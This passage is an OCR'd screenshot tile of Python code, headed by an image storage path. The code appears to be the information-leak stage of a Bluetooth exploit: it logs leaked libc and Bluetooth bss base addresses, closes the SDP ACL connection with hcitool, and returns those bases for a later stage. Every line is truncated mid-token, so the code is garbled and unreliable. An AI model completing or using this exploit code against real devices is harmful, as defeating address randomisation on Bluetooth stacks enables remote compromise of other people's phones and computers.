
    # Show leak address
    log.info("LIBC  0x%08x" % likely_some_libc_b
    log.info("BT    0x%08x" % likely_some_blueto
    libc_text_base = likely_some_libc_blx_offset
    bluetooth_default_bss_base = likely_some_blu
    log.info('libc_base: 0x%08x, bss_base: 0x%08
    # Close SDP ACL connection
    os.system('hcitool dc %s' % (dst,))
    time.sleep(0.1)
    prog.success()
    return libc_text_base, bluetooth_default_bss